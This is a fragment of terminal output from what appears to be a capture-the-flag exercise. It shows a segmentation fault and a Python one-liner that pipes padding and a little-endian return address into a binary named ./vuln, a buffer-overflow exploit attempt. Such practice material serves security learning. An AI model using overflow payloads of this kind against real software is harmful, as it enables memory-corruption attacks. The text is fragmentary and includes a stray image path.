 You picked 0x0
b5e08b4453fffb085280ae1b2827b6ac
You picked 0x0
Segmentation fault (core dumped)
node1hometree@14735-f21-shell:/problems/p02-2_1_cf9200e8c0922f2efd28ec166a6b9ab9$ python -c "print '134514198' + 119*'a'+'\x24\xa0\x04\x08
'" | ./vuln